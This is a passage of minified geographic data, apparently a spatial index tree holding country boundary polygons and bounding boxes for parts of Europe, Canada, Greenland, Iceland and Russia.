],[12.415191,49.969121],[12.521024,49.547415],[13.031329,49.307068],[13.595946,48.877172],[13.243357,48.416115],[12.884103,48.289146],[13.025851,47.637584],[12.932627,47.467646],[12.62076,47.672388],[12.141357,47.703083],[11.426414,47.523766],[10.544504,47.566399],[10.402084,47.302488],[9.896068,47.580197],[9.594226,47.525058],[8.522612,47.830828],[8.317301,47.61358],[7.466759,47.620582],[7.593676,48.333019],[8.099279,49.017784],[6.65823,49.201958],[6.18632,49.463803],[6.242751,49.902226],[6.043073,50.128052],[6.156658,50.803721],[5.988658,51.851616],[6.589397,51.852029],[6.84287,52.22844],[7.092053,53.144043],[6.90514,53.482162],[7.100425,53.693932],[7.936239,53.748296],[8.121706,53.527792],[8.800734,54.020786],[8.572118,54.395646],[8.526229,54.962744],[9.282049,54.830865],[9.921906,54.983104]]],minLng:5.988658,minLat:47.302488,maxLng:15.016996,maxLat:54.983104},{country:"LUX",coordinates:[[[6.043073,50.128052],[6.242751,49.902226],[6.18632,49.463803],[5.897759,49.442667],[5.674052,49.529484],[5.782417,50.090328],[6.043073,50.128052]]],minLng:5.674052,minLat:49.442667,maxLng:6.242751,maxLat:50.128052},{country:"NLD",coordinates:[[[6.074183,53.510403],[6.90514,53.482162],[7.092053,53.144043],[6.84287,52.22844],[6.589397,51.852029],[5.988658,51.851616],[6.156658,50.803721],[5.606976,51.037298],[4.973991,51.475024],[4.047071,51.267259],[3.314971,51.345755],[3.830289,51.620545],[4.705997,53.091798],[6.074183,53.510403]]],minLng:3.314971,minLat:50.803721,maxLng:7.092053,maxLat:53.510403},{country:"DNK",coordinates:[[[12.690006,55.609991],[12.089991,54.800015],[11.043543,55.364864],[10.903914,55.779955],[12.370904,56.111407],[12.690006,55.609991]]],minLng:10.903914,minLat:54.800015,maxLng:12.690006,maxLat:56.111407},{country:"DNK",coordinates:[[[10.912182,56.458621],[10.667804,56.081383],[10.369993,56.190007],[9.649985,55.469999],[9.921906,54.983104],[9.282049,54.830865],[8.526229,54.962744],[8.120311,55.517723],[8.089977,56.540012],[8.256582,56.809969],[8.543438,57.110003],[9.424469,57.172066],[9.775559,57.447941],[10.580006,57.730017],[10.546106,57.215733],[10.25,56.890016],[10.369993,56.609982],[10.912182,56.458621]]],minLng:8.089977,minLat:54.830865,maxLng:10.912182,maxLat:57.730017}],height:1,leaf:!0,bbox:[3.314971,47.302488,15.016996,57.730017]},{children:[{country:"NOR",coordinates:[[[18.25183,79.70175],[21.54383,78.95611],[19.02737,78.5626],[18.47172,77.82669],[17.59441,77.63796],[17.1182,76.80941],[15.91315,76.77045],[13.76259,77.38035],[14.66956,77.73565],[13.1706,78.02493],[11.22231,78.8693],[10.44453,79.65239],[13.17077,80.01046],[13.71852,79.66039],[15.14282,79.67431],[15.52255,80.01608],[16.99085,80.05086],[18.25183,79.70175]]],minLng:10.44453,minLat:76.77045,maxLng:21.54383,maxLat:80.05086},{country:"NOR",coordinates:[[[24.72412,77.85385],[22.49032,77.44493],[20.72601,77.67704],[21.41611,77.93504],[20.8119,78.25463],[22.88426,78.45494],[23.28134,78.07954],[24.72412,77.85385]]],minLng:20.72601,minLat:77.44493,maxLng:24.72412,maxLat:78.45494},{country:"NOR",coordinates:[[[25.447625,80.40734],[27.407506,80.056406],[25.924651,79.517834],[23.024466,79.400012],[20.075188,79.566823],[19.897266,79.842362],[18.462264,79.85988],[17.368015,80.318896],[20.455992,80.598156],[21.907945,80.357679],[22.919253,80.657144],[25.447625,80.40734]]],minLng:17.368015,minLat:79.400012,maxLng:27.407506,maxLat:80.657144}],height:1,leaf:!0,bbox:[10.44453,76.77045,27.407506,80.657144]}],height:2,bbox:[-9.977086,43.688445,32.693643,80.657144]},{children:[{children:[{country:"CAN",coordinates:[[[-120.46,71.383602],[-123.09219,70.90164],[-123.62,71.34],[-125.928949,71.868688],[-125.5,72.292261],[-124.80729,73.02256],[-123.94,73.68],[-124.91775,74.29275],[-121.53788,74.44893],[-120.10978,74.24135],[-117.55564,74.18577],[-116.58442,73.89607],[-115.51081,73.47519],[-116.76794,73.22292],[-119.22,72.52],[-120.46,71.82],[-120.46,71.383602]]],minLng:-125.928949,minLat:70.90164,maxLng:-115.51081,maxLat:74.44893},{country:"CAN",coordinates:[[[-116.198587,77.645287],[-116.335813,76.876962],[-117.106051,76.530032],[-118.040412,76.481172],[-119.899318,76.053213],[-121.499995,75.900019],[-122.854924,76.116543],[-122.854925,76.116543],[-121.157535,76.864508],[-119.103939,77.51222],[-117.570131,77.498319],[-116.198587,77.645287]]],minLng:-122.854925,minLat:75.900019,maxLng:-116.198587,maxLat:77.645287},{country:"CAN",coordinates:[[[-108.21141,76.20168],[-107.81943,75.84552],[-106.92893,76.01282],[-105.881,75.9694],[-105.70498,75.47951],[-106.31347,75.00527],[-109.7,74.85],[-112.22307,74.41696],[-113.74381,74.39427],[-113.87135,74.72029],[-111.79421,75.1625],[-116.31221,75.04343],[-117.7104,75.2222],[-116.34602,76.19903],[-115.40487,76.47887],[-112.59056,76.14134],[-110.81422,75.54919],[-109.0671,75.47321],[-110.49726,76.42982],[-109.5811,76.79417],[-108.54859,76.67832],[-108.21141,76.20168]]],minLng:-117.7104,minLat:74.39427,maxLng:-105.70498,maxLat:76.79417},{country:"CAN",coordinates:[[[-110.186938,77.697015],[-112.051191,77.409229],[-113.534279,77.732207],[-112.724587,78.05105],[-111.264443,78.152956],[-109.854452,77.996325],[-110.186938,77.697015]]],minLng:-113.534279,minLat:77.409229,maxLng:-109.854452,maxLat:78.152956},{country:"CAN",coordinates:[[[-109.663146,78.601973],[-110.881314,78.40692],[-112.542091,78.407902],[-112.525891,78.550555],[-111.50001,78.849994],[-110.963661,78.804441],[-109.663146,78.601973]]],minLng:-112.542091,minLat:78.40692,maxLng:-109.663146,maxLat:78.849994}],height:1,leaf:!0,bbox:[-125.928949,70.90164,-105.70498,78.849994]},{children:[{country:"CAN",coordinates:[[[-104.5,73.42],[-105.38,72.76],[-106.94,73.46],[-106.6,73.6],[-105.26,73.64],[-104.5,73.42]]],minLng:-106.94,minLat:72.76,maxLng:-104.5,maxLat:73.64},{country:"CAN",coordinates:[[[-100.35642,73.84389],[-99.16387,73.63339],[-97.38,73.76],[-97.12,73.47],[-98.05359,72.99052],[-96.54,72.56],[-96.72,71.66],[-98.35966,71.27285],[-99.32286,71.35639],[-100.01482,71.73827],[-102.5,72.51],[-102.48,72.83],[-100.43836,72.70588],[-101.54,73.36],[-100.35642,73.84389]]],minLng:-102.5,minLat:71.27285,maxLng:-96.54,maxLat:73.84389},{country:"CAN",coordinates:[[[-95.830295,78.056941],[-97.309843,77.850597],[-98.124289,78.082857],[-98.552868,78.458105],[-98.631984,78.87193],[-97.337231,78.831984],[-96.754399,78.765813],[-95.559278,78.418315],[-95.830295,78.056941]]],minLng:-98.631984,minLat:77.850597,maxLng:-95.559278,maxLat:78.87193},{country:"CAN",coordinates:[[[-100.060192,78.324754],[-99.670939,77.907545],[-101.30394,78.018985],[-102.949809,78.343229],[-105.176133,78.380332],[-104.210429,78.67742],[-105.41958,78.918336],[-105.492289,79.301594],[-103.529282,79.165349],[-100.825158,78.800462],[-100.060192,78.324754]]],minLng:-105.492289,minLat:77.907545,maxLng:-99.670939,maxLat:79.301594}],height:1,leaf:!0,bbox:[-106.94,71.27285,-95.559278,79.301594]},{children:[{country:"CAN",coordinates:[[[-98.5,76.72],[-97.735585,76.25656],[-97.704415,75.74344],[-98.16,75],[-99.80874,74.89744],[-100.88366,75.05736],[-100.86292,75.64075],[-102.50209,75.5638],[-102.56552,76.3366],[-101.48973,76.30537],[-99.98349,76.64634],[-98.57699,76.58859],[-98.5,76.72]]],minLng:-102.56552,minLat:74.89744,maxLng:-97.704415,maxLat:76.72},{country:"CAN",coordinates:[[[-94.684086,77.097878],[-93.573921,76.776296],[-91.605023,76.778518],[-90.741846,76.449597],[-90.969661,76.074013],[-89.822238,75.847774],[-89.187083,75.610166],[-87.838276,75.566189],[-86.379192,75.482421],[-84.789625,75.699204],[-82.753445,75.784315],[-81.128531,75.713983],[-80.057511,75.336849],[-79.833933,74.923127],[-80.457771,74.657304],[-81.948843,74.442459],[-83.228894,74.564028],[-86.097452,74.410032],[-88.15035,74.392307],[-89.764722,74.515555],[-92.422441,74.837758],[-92.768285,75.38682],[-92.889906,75.882655],[-93.893824,76.319244],[-95.962457,76.441381],[-97.121379,76.751078],[-96.745123,77.161389],[-94.684086,77.097878]]],minLng:-97.121379,minLat:74.392307,maxLng:-79.833933,maxLat:77.161389},{country:"CAN",coordinates:[[[-93.612756,74.979997],[-94.156909,74.592347],[-95.608681,74.666864],[-96.820932,74.927623],[-96.288587,75.377828],[-94.85082,75.647218],[-93.977747,75.29649],[-93.612756,74.979997]]],minLng:-96.820932,minLat:74.592347,maxLng:-93.612756,maxLat:75.647218}],height:1,leaf:!0,bbox:[-102.56552,74.392307,-79.833933,77.161389]},{children:[{country:"CAN",coordinates:[[[-87.02,79.66],[-85.81435,79.3369],[-87.18756,79.0393],[-89.03535,78.28723],[-90.80436,78.21533],[-92.87669,78.34333],[-93.95116,78.75099],[-93.93574,79.11373],[-93.14524,79.3801],[-94.974,79.37248],[-96.07614,79.70502],[-96.70972,80.15777],[-96.01644,80.60233],[-95.32345,80.90729],[-94.29843,80.97727],[-94.73542,81.20646],[-92.40984,81.25739],[-91.13289,80.72345],[-89.45,80.509322],[-87.81,80.32],[-87.02,79.66]]],minLng:-96.70972,minLat:78.21533,maxLng:-85.81435,maxLat:81.25739},{country:"CAN",coordinates:[[[-93.840003,77.519997],[-94.295608,77.491343],[-96.169654,77.555111],[-96.436304,77.834629],[-94.422577,77.820005],[-93.720656,77.634331],[-93.840003,77.519997]]],minLng:-96.436304,minLat:77.491343,maxLng:-93.720656,maxLat:77.834629},{country:"CAN",coordinates:[[[-68.5,83.106322],[-65.82735,83.02801],[-63.68,82.9],[-61.85,82.6286],[-61.89388,82.36165],[-64.334,81.92775],[-66.75342,81.72527],[-67.65755,81.50141],[-65.48031,81.50657],[-67.84,80.9],[-69.4697,80.61683],[-71.18,79.8],[-73.2428,79.63415],[-73.88,79.430162],[-76.90773,79.32309],[-75.52924,79.19766],[-76.22046,79.01907],[-75.39345,78.52581],[-76.34354,78.18296],[-77.88851,77.89991],[-78.36269,77.50859],[-79.75951,77.20968],[-79.61965,76.98336],[-77.91089,77.022045],[-77.88911,76.777955],[-80.56125,76.17812],[-83.17439,76.45403],[-86.11184,76.29901],[-87.6,76.42],[-89.49068,76.47239],[-89.6161,76.95213],[-87.76739,77.17833],[-88.26,77.9],[-87.65,77.970222],[-84.97634,77.53873],[-86.34,78.18],[-87.96192,78.37181],[-87.15198,78.75867],[-85.37868,78.9969],[-85.09495,79.34543],[-86.50734,79.73624],[-86.93179,80.25145],[-84.19844,80.20836],[-83.408696,80.1],[-81.84823,80.46442],[-84.1,80.58],[-87.59895,80.51627],[-89.36663,80.85569],[-90.2,81.26],[-91.36786,81.5531],[-91.58702,81.89429],[-90.1,82.085],[-88.93227,82.11751],[-86.97024,82.27961],[-85.5,82.652273],[-84.260005,82.6],[-83.18,82.32],[-82.42,82.86],[-81.1,83.02],[-79.30664,83.13056],[-76.25,83.172059],[-75.71878,83.06404],[-72.83153,83.23324],[-70.665765,83.169781],[-68.5,83.106322]]],minLng:-91.58702,minLat:76.17812,maxLng:-61.85,maxLat:83.23324},{country:"GRL",coordinates:[[[-46.76379,82.62796],[-43.40644,83.22516],[-39.89753,83.18018],[-38.62214,83.54905],[-35.08787,83.64513],[-27.10046,83.51966],[-20.84539,82.72669],[-22.69182,82.34165],[-26.51753,82.29765],[-31.9,82.2],[-31.39646,82.02154],[-27.85666,82.13178],[-24.84448,81.78697],[-22.90328,82.09317],[-22.07175,81.73449],[-23.16961,81.15271],[-20.62363,81.52462],[-15.76818,81.91245],[-12.77018,81.71885],[-12.20855,81.29154],[-16.28533,80.58004],[-16.85,80.35],[-20.04624,80.17708],[-17.73035,80.12912],[-18.9,79.4],[-19.70499,78.75128],[-19.67353,77.63859],[-18.47285,76.98565],[-20.03503,76.94434],[-21.67944,76.62795],[-19.83407,76.09808],[-19.59896,75.24838],[-20.66818,75.15585],[-19.37281,74.29561],[-21.59422,74.22382],[-20.43454,73.81713],[-20.76234,73.46436],[-22.17221,73.30955],[-23.56593,73.30663],[-22.31311,72.62928],[-22.29954,72.18409],[-24.27834,72.59788],[-24.79296,72.3302],[-23.44296,72.08016],[-22.13281,71.46898],[-21.75356,70.66369],[-23.53603,70.471],[-24.30702,70.85649],[-25.54341,71.43094],[-25.20135,70.75226],[-26.36276,70.22646],[-23.72742,70.18401],[-22.34902,70.12946],[-25.02927,69.2588],[-27.74737,68.47046],[-30.67371,68.12503],[-31.77665,68.12078],[-32.81105,67.73547],[-34.20196,66.67974],[-36.35284,65.9789],[-37.04378,65.93768],[-38.37505,65.69213],[-39.81222,65.45848],[-40.66899,64.83997],[-40.68281,64.13902],[-41.1887,63.48246],[-42.81938,62.68233],[-42.41666,61.90093],[-42.86619,61.07404],[-43.3784,60.09772],[-44.7875,60.03676],[-46.26364,60.85328],[-48.26294,60.85843],[-49.23308,61.40681],[-49.90039,62.38336],[-51.63325,63.62691],[-52.14014,64.27842],[-52.27659,65.1767],[-53.66166,66.09957],[-53.30161,66.8365],[-53.96911,67.18899],[-52.9804,68.35759],[-51.47536,68.72958],[-51.08041,69.14781],[-50.87122,69.9291],[-52.013585,69.574925],[-52.55792,69.42616],[-53.45629,69.283625],[-54.68336,69.61003],[-54.75001,70.28932],[-54.35884,70.821315],[-53.431315,70.835755],[-51.39014,70.56978],[-53.10937,71.20485],[-54.00422,71.54719],[-55,71.406537],[-55.83468,71.65444],[-54.71819,72.58625],[-55.32634,72.95861],[-56.12003,73.64977],[-57.32363,74.71026],[-58.59679,75.09861],[-58.58516,75.51727],[-61.26861,76.10238],[-63.39165,76.1752],[-66.06427,76.13486],[-68.50438,76.06141],[-69.66485,76.37975],[-71.40257,77.00857],[-68.77671,77.32312],[-66.76397,77.37595],[-71.04293,77.63595],[-73.297,78.04419],[-73.15938,78.43271],[-69.37345,78.91388],[-65.7107,79.39436],[-65.3239,79.75814],[-68.02298,80.11721],[-67.15129,80.51582],[-63.68925,81.21396],[-62.23444,81.3211],[-62.65116,81.77042],[-60.28249,82.03363],[-57.20744,82.19074],[-54.13442,82.19962],[-53.04328,81.88833],[-50.39061,82.43883],[-48.00386,82.06481],[-46.59984,81.985945],[-44.523,81.6607],[-46.9007,82.19979],[-46.76379,82.62796]]],minLng:-73.297,minLat:60.03676,maxLng:-12.20855,maxLat:83.64513},{country:"ISL",coordinates:[[[-14.508695,66.455892],[-14.739637,65.808748],[-13.609732,65.126671],[-14.909834,64.364082],[-17.794438,63.678749],[-18.656246,63.496383],[-19.972755,63.643635],[-22.762972,63.960179],[-21.778484,64.402116],[-23.955044,64.89113],[-22.184403,65.084968],[-22.227423,65.378594],[-24.326184,65.611189],[-23.650515,66.262519],[-22.134922,66.410469],[-20.576284,65.732112],[-19.056842,66.276601],[-17.798624,65.993853],[-16.167819,66.526792],[-14.508695,66.455892]]],minLng:-24.326184,minLat:63.496383,maxLng:-13.609732,maxLat:66.526792}],height:1,leaf:!0,bbox:[-96.70972,60.03676,-12.20855,83.64513]},{children:[{country:"RUS",coordinates:[[[106.97013,76.97419],[107.24,76.48],[108.1538,76.72335],[111.07726,76.71],[113.33151,76.22224],[114.13417,75.84764],[113.88539,75.32779],[112.77918,75.03186],[110.15125,74.47673],[109.4,74.18],[110.64,74.04],[112.11919,73.78774],[113.01954,73.97693],[113.52958,73.33505],[113.96881,73.59488],[115.56782,73.75285],[118.77633,73.58772],[119.02,73.12],[123.20066,72.97122],[123.25777,73.73503],[125.38,73.56],[126.97644,73.56549],[128.59126,73.03871],[129.05157,72.39872],[128.46,71.98],[129.71599,71.19304],[131.28858,70.78699],[132.2535,71.8363],[133.85766,71.38642],[135.56193,71.65525],[137.49755,71.34763],[138.23409,71.62803],[139.86983,71.48783],[139.14791,72.41619],[140.46817,72.84941],[149.5,72.2],[150.35118,71.60643],[152.9689,70.84222],[157.00688,71.03141],[158.99779,70.86672],[159.83031,70.45324],[159.70866,69.72198],[160.94053,69.43728],[162.27907,69.64204],[164.05248,69.66823],[165.94037,69.47199],[167.83567,69.58269],[169.57763,68.6938],[170.81688,69.01363],[170.0082,69.65276],[170.45345,70.09703],[173.64391,69.81743],[175.72403,69.87725],[178.6,69.4],[180,68.963636],[180,64.979709],[179.99281,64.97433],[178.7072,64.53493],[177.41128,64.60821],[178.313,64.07593],[178.90825,63.25197],[179.37034,62.98262],[179.48636,62.56894],[179.22825,62.3041],[177.3643,62.5219],[174.56929,61.76915],[173.68013,61.65261],[172.15,60.95],[170.6985,60.33618],[170.33085,59.88177],[168.90046,60.57355],[166.29498,59.78855],[165.84,60.16],[164.87674,59.7316],[163.53929,59.86871],[163.21711,59.21101],[162.01733,58.24328],[162.05297,57.83912],[163.19191,57.61503],[163.05794,56.15924],[162.12958,56.12219],[161.70146,55.28568],[162.11749,54.85514],[160.36877,54.34433],[160.02173,53.20257],[158.53094,52.95868],[158.23118,51.94269],[156.78979,51.01105],[156.42,51.7],[155.99182,53.15895],[155.43366,55.38103],[155.91442,56.76792],[156.75815,57.3647],[156.81035,57.83204],[158.36433,58.05575],[160.15064,59.31477],[161.87204,60.343],[163.66969,61.1409],[164.47355,62.55061],[163.25842,62.46627],[162.65791,61.6425],[160.12148,60.54423],[159.30232,61.77396],[156.72068,61.43442],[154.21806,59.75818],[155.04375,59.14495],[152.81185,58.88385],[151.26573,58.78089],[151.33815,59.50396],[149.78371,59.65573],[148.54481,59.16448],[145.48722,59.33637],[142.19782,59.03998],[138.95848,57.08805],[135.12619,54.72959],[136.70171,54.60355],[137.19342,53.97732],[138.1647,53.75501],[138.80463,54.25455],[139.90151,54.18968],[141.34531,53.08957],[141.37923,52.23877],[140.59742,51.23967],[140.51308,50.04553],[140.06193,48.44671],[138.55472,46.99965],[138.21971,46.30795],[136.86232,45.1435],[135.51535,43.989],[134.86939,43.39821],[133.53687,42.81147],[132.90627,42.79849],[132.27807,43.28456],[130.93587,42.55274],[130.78,42.22],[130.64,42.395],[130.633866,42.903015],[131.144688,42.92999],[131.288555,44.11152],[131.02519,44.96796],[131.883454,45.321162],[133.09712,45.14409],[133.769644,46.116927],[134.11235,47.21248],[134.50081,47.57845],[135.026311,48.47823],[133.373596,48.183442],[132.50669,47.78896],[130.98726,47.79013],[130.582293,48.729687],[129.397818,49.4406],[127.6574,49.76027],[127.287456,50.739797],[126.939157,51.353894],[126.564399,51.784255],[125.946349,52.792799],[125.068211,53.161045],[123.57147,53.4588],[122.245748,53.431726],[121.003085,53.251401],[120.177089,52.753886],[120.725789,52.516226],[120.7382,51.96411],[120.18208,51.64355],[119.27939,50.58292],[119.288461,50.142883],[117.879244,49.510983],[116.678801,49.888531],[115.485695,49.805177],[114.96211,50.140247],[114.362456,50.248303],[112.89774,49.543565],[111.581231,49.377968],[110.662011,49.130128],[109.402449,49.292961],[108.475167,49.282548],[107.868176,49.793705],[106.888804,50.274296],[105.886591,50.406019],[104.62158,50.27532],[103.676545,50.089966],[102.25589,50.51056],[102.06521,51.25991],[100.88948,51.516856],[99.981732,51.634006],[98.861491,52.047366],[97.82574,51.010995],[98.231762,50.422401],[97.25976,49.72605],[95.81402,49.97746],[94.815949,50.013433],[94.147566,50.480537],[93.10421,50.49529],[92.234712,50.802171],[90.713667,50.331812],[88.805567,49.470521],[87.751264,49.297198],[87.35997,49.214981],[86.829357,49.826675],[85.54127,49.692859],[85.11556,50.117303],[84.416377,50.3114],[83.935115,50.889246],[83.383004,51.069183],[81.945986,50.812196],[80.568447,51.388336],[80.03556,50.864751],[77.800916,53.404415],[76.525179,54.177003],[76.8911,54.490524],[74.38482,53.54685],[73.425679,53.48981],[73.508516,54.035617],[72.22415,54.376655],[71.180131,54.133285],[70.865267,55.169734],[69.068167,55.38525],[68.1691,54.970392],[65.66687,54.60125],[65.178534,54.354228],[61.4366,54.00625],[60.978066,53.664993],[61.699986,52.979996],[60.739993,52.719986],[60.927269,52.447548],[59.967534,51.96042],[61.588003,51.272659],[61.337424,50.79907],[59.932807,50.842194],[59.642282,50.545442],[58.36332,51.06364],[56.77798,51.04355],[55.71694,50.62171],[54.532878,51.02624],[52.328724,51.718652],[50.766648,51.692762],[48.702382,50.605128],[48.577841,49.87476],[47.54948,50.454698],[46.751596,49.356006],[47.043672,49.152039],[46.466446,48.394152],[47.31524,47.71585],[48.05725,47.74377],[48.694734,47.075628],[48.59325,46.56104],[49.10116,46.39933],[48.64541,45.80629],[47.67591,45.64149],[46.68201,44.6092],[47.59094,43.66016],[47.49252,42.98658],[48.58437,41.80888],[47.987283,41.405819],[47.815666,41.151416],[47.373315,41.219732],[46.686071,41.827137],[46.404951,41.860675],[45.7764,42.09244],[45.470279,42.502781],[44.537623,42.711993],[43.93121,42.55496],[43.75599,42.74083],[42.3944,43.2203],[40.92219,43.38215],[40.076965,43.553104],[39.955009,43.434998],[38.68,44.28],[37.53912,44.65721],[37.276611328125,44.972570682240644],[36.7822265625,45.10454630976873],[36.243896484375,45.05024026979463],[35.89233398437499,45.01141864227728],[35.57373046875,45.1278045274732],[35.101318359375,44.8324999934906],[34.453125,44.72332018895825],[34.046630859375,44.44162421758805],[33.71704101562499,44.39454219215587],[33.37646484375,44.56699093657141],[33.59619140624999,44.98811302615805],[33.42041015625,45.18978009667531],[33.134765625,45.205263456162385],[32.98095703125,45.359865333959746],[32.640380859375,45.298075138707965],[32.4755859375,45.398449976304086],[32.794189453125,45.598665689820656],[33.607177734375,45.89000815866182],[33.64013671875,46.2102496001872],[34.1455078125,46.08847179577592],[34.91455078125,45.775186183521036],[35.40893554687499,45.29034662473615],[36.0791015625,45.46783598133375],[36.32080078125,45.460130637921004],[36.573486328125,45.44471679159555],[37.40317,45.40451],[38.23295,46.24087],[37.67372,46.63657],[39.14767,47.04475],[39.1212,47.26336],[38.223538,47.10219],[38.255112,47.5464],[38.77057,47.82562],[39.738278,47.898937],[39.89562,48.23241],[39.67465,48.78382],[40.080789,49.30743],[40.06904,49.60105],[38.594988,49.926462],[38.010631,49.915662],[37.39346,50.383953],[36.626168,50.225591],[35.356116,50.577197],[35.37791,50.77394],[35.022183,51.207572],[34.224816,51.255993],[34.141978,51.566413],[34.391731,51.768882],[33.7527,52.335075],[32.715761,52.238465],[32.412058,52.288695],[32.15944,52.06125],[31.78597,52.10168],[31.540018,52.742052],[31.305201,53.073996],[31.49764,53.16743],[32.304519,53.132726],[32.693643,53.351421],[32.405599,53.618045],[31.731273,53.794029],[31.791424,53.974639],[31.384472,54.157056],[30.757534,54.811771],[30.971836,55.081548],[30.873909,55.550976],[29.896294,55.789463],[29.371572,55.670091],[29.229513,55.918344],[28.176709,56.16913],[27.855282,56.759326],[27.770016,57.244258],[27.288185,57.474528],[27.716686,57.791899],[27.42015,58.72457],[28.131699,59.300825],[27.98112,59.47537],[29.1177,60.02805],[28.07,60.50352],[30.211107,61.780028],[31.139991,62.357693],[31.516092,62.867687],[30.035872,63.552814],[30.444685,64.204453],[29.54443,64.948672],[30.21765,65.80598],[29.054589,66.944286],[29.977426,67.698297],[28.445944,68.364613],[28.59193,69.064777],[29.39955,69.15692],[31.10108,69.55811],[32.13272,69.90595],[33.77547,69.30142],[36.51396,69.06342],[40.29234,67.9324],[41.05987,67.45713],[41.12595,66.79158],[40.01583,66.26618],[38.38295,65.99953],[33.91871,66.75961],[33.18444,66.63253],[34.81477,65.90015],[34.878574,65.436213],[34.94391,64.41437],[36.23129,64.10945],[37.01273,63.84983],[37.14197,64.33471],[36.539579,64.76446],[37.17604,65.14322],[39.59345,64.52079],[40.4356,64.76446],[39.7626,65.49682],[42.09309,66.47623],[43.01604,66.41858],[43.94975,66.06908],[44.53226,66.75634],[43.69839,67.35245],[44.18795,67.95051],[43.45282,68.57079],[46.25,68.25],[46.82134,67.68997],[45.55517,67.56652],[45.56202,67.01005],[46.34915,66.66767],[47.89416,66.88455],[48.13876,67.52238],[50.22766,67.99867],[53.71743,68.85738],[54.47171,68.80815],[53.48582,68.20131],[54.72628,68.09702],[55.44268,68.43866],[57.31702,68.46628],[58.802,68.88082],[59.94142,68.27844],[61.07784,68.94069],[60.03,69.52],[60.55,69.85],[63.504,69.54739],[64.888115,69.234835],[68.51216,68.09233],[69.18068,68.61563],[68.16444,69.14436],[68.13522,69.35649],[66.93008,69.45461],[67.25976,69.92873],[66.72492,70.70889],[66.69466,71.02897],[68.54006,71.9345],[69.19636,72.84336],[69.94,73.04],[72.58754,72.77629],[72.79603,72.22006],[71.84811,71.40898],[72.47011,71.09019],[72.79188,70.39114],[72.5647,69.02085],[73.66787,68.4079],[73.2387,67.7404],[71.28,66.32],[72.42301,66.17267],[72.82077,66.53267],[73.92099,66.78946],[74.18651,67.28429],[75.052,67.76047],[74.46926,68.32899],[74.93584,68.98918],[73.84236,69.07146],[73.60187,69.62763],[74.3998,70.63175],[73.1011,71.44717],[74.89082,72.12119],[74.65926,72.83227],[75.15801,72.85497],[75.68351,72.30056],[75.28898,71.33556],[76.35911,71.15287],[75.90313,71.87401],[77.57665,72.26717],[79.65202,72.32011],[81.5,71.75],[80.61071,72.58285],[80.51109,73.6482],[82.25,73.85],[84.65526,73.80591],[86.8223,73.93688],[86.00956,74.45967],[87.16682,75.11643],[88.31571,75.14393],[90.26,75.64],[92.90058,75.77333],[93.23421,76.0472],[95.86,76.14],[96.67821,75.91548],[98.92254,76.44689],[100.75967,76.43028],[101.03532,76.86189],[101.99084,77.28754],[104.3516,77.69792],[106.06664,77.37389],[104.705,77.1274],[106.97013,76.97419]]],minLng:27.288185,minLat:41.151416,maxLng:180,maxLat:77.69792},{country:"SRB",coordinates:[[[20.874313,45.416375],[21.483526,45.18117],[21.562023,44.768947],[22.145088,44.478422],[22.459022,44.702517],[22.705726,44.578003],[22.474008,44.409228],[22.65715,44.234923],[22.410446,44.008063],[22.500157,43.642814],[22.986019,43.211161],[22.604801,42.898519],[22.436595,42.580321],[22.545012,42.461362],[22.380526,42.32026],[21.91708,42.30364],[21.576636,42.245224],[21.54332,42.32025],[21.66292,42.43922],[21.77505,42.6827],[21.63302,42.67717],[21.43866,42.86255],[21.27421,42.90959],[21.143395,43.068685],[20.95651,43.13094],[20.81448,43.27205],[20.63508,43.21671],[20.49679,42.88469],[20.25758,42.81275],[20.3398,42.89852],[19.95857,43.10604],[19.63,43.21378],[19.48389,43.35229],[19.21852,43.52384],[19.454,43.5681],[19.59976,44.03847],[19.11761,44.42307],[19.36803,44.863],[19.00548,44.86023],[19.390476,45.236516],[19.072769,45.521511],[18.82982,45.90888],[19.596045,46.17173],[20.220192,46.127469],[20.762175,45.734573],[20.874313,45.416375]]],minLng:18.82982,minLat:42.245224,maxLng:22.986019,maxLat:46.17173},{country:"UKR",coordinates:[[[31.785998,52.101678],[32.159412,52.061267],[32.412058,52.288695],[32.715761,52.238465],[33.7527,52.335075],[34.391731,51.768882],[34.141978,51.566413],[34.224816,51.255993],[35.022183,51.207572],[35.377924,50.773955],[35.356116,50.577197],[36.626168,50.225591],[37.39346,50.383953],[38.010631,49.915662],[38.594988,49.926462],[40.069058,49.601055],[40.080789,49.30743],[39.674664,48.783818],[39.895632,48.232405],[39.738278,47.898937],[38.770585,47.825608],[38.255112,47.5464],[38.223538,47.10219],[37.425137,47.022221],[36.759855,46.6987],[35.823685,46.645964],[35.0518798828125,46.263442671779885],[34.87060546875,46.229253045075275],[34.5849609375,45.98551218814564],[34.024658203125,46.118941506107056],[33.62365722656249,46.20264638061019],[33.497314453125,46.03510927947334],[33.2061767578125,46.15319980124842],[32.4481201171875,46.07323062540838],[31.74414,46.333348],[31.675307,46.706245],[30.748749,46.5831],[30.377609,46.03241],[29.603289,45.293308],[29.149725,45.464925],[28.679779,45.304031],[28.233554,45.488283],[28.485269,45.596907],[28.659987,45.939987],[28.933717,46.25883],[28.862972,46.437889],[29.072107,46.517678],[29.170654,46.379262],[29.759972,46.349988],[30.024659,46.423937],[29.83821,46.525326],[29.908852,46.674361],[29.559674,46.928583],[29.415135,47.346645],[29.050868,47.510227],[29.122698,47.849095],[28.670891,48.118149],[28.259547,48.155562],[27.522537,48.467119],[26.857824,48.368211],[26.619337,48.220726],[26.19745,48.220881],[25.945941,47.987149],[25.207743,47.891056],[24.866317,47.737526],[24.402056,47.981878],[23.760958,47.985598],[23.142236,48.096341],[22.710531,47.882194],[22.64082,48.15024],[22.085608,48.422264],[22.280842,48.825392],[22.558138,49.085738],[22.776419,49.027395],[22.51845,49.476774],[23.426508,50.308506],[23.922757,50.424881],[24.029986,50.705407],[23.527071,51.578454],[24.005078,51.617444],[24.553106,51.888461],[25.327788,51.910656],[26.337959,51.832289],[27.454066,51.592303],[28.241615,51.572227],[28.617613,51.427714],[28.992835,51.602044],[29.254938,51.368234],[30.157364,51.416138],[30.555117,51.319503],[30.619454,51.822806],[30.927549,52.042353],[31.785998,52.101678]]],minLng:22.085608,minLat:45.293308,maxLng:40.080789,maxLat:52.335075},{country:"RUS",coordinates:[[[57.535693,70.720464],[56.944979,70.632743],[53.677375,70.762658],[53.412017,71.206662],[51.601895,71.474759],[51.455754,72.014881],[52.478275,72.229442],[52.444169,72.774731],[54.427614,73.627548],[53.50829,73.749814],[55.902459,74.627486],[55.631933,75.081412],[57.868644,75.60939],[61.170044,76.251883],[64.498368,76.439055],[66.210977,76.809782],[68.15706,76.939697],[68.852211,76.544811],[68.180573,76.233642],[64.637326,75.737755],[61.583508,75.260885],[58.477082,74.309056],[56.986786,73.333044],[55.419336,72.371268],[55.622838,71.540595],[57.535693,70.720464]]],minLng:51.455754,min